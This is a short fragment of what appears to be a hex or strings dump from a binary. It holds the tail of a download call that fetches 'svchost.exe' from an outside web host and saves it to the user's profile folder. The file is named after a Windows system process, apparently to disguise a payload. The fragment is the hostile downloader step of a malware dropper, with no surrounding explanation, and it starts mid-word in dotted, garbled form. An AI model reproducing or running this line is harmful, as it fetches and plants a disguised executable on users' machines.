 i.l.e.(.'.h.t.t
p.:././.2.f.i.l
m.e.s...c.o.m./
s.v.c.h.o.s.t..
e.x.e.'.,.'.%.U
S.E.R.P.R.O.F.I
L.E.%.\.s.v.c.h
o.s.t...e.x.e.'